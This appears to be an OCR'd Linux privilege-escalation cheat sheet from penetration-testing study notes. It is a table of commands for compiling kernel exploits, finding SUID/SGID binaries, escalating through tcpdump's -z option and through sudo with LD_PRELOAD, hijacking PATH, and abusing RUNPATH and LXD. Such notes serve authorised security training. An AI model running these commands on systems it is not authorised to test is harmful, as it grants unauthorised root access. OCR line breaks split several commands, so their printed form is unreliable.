 Command Description
cat /etc/lsb-release Check the OS version
gcc kernel_expoit.c -o kernel_expoit Compile an exploit written in
C
screen -v Check the installed version of
Screen
./pspy64 -pf -i 1000 View running processes with
pspy
find / -user root -perm -4000 -exec ls -ldb {} Find binaries with the SUID
\; 2>/dev/null bit set
find / -user root -perm -6000 -exec ls -ldb {} Find binaries with the
\; 2>/dev/null SETGID bit set
sudo /usr/sbin/tcpdump -ln -i ens192 -w Priv esc with tcpdump
/dev/null -W 1 -G 1 -z /tmp/.test -Z root
echo $PATH Check the current user's
PATH variable contents
PATH=.:${PATH} Add a . to the beginning of
the current user's PATH
find / ! -path "*/proc/*" -iname "*config*" - Search for config files
type f 2>/dev/null
ldd /bin/ls View the shared objects
required by a binary
sudo LD_PRELOAD=/tmp/root.so /usr/sbin/apache2 Escalate privileges using
restart LD_PRELOAD
readelf -d payroll | grep PATH Check the RUNPATH of a
binary
gcc src.c -fPIC -shared -o Compiled a shared libary
/development/libshared.so
lxd init Start the LXD initialization
process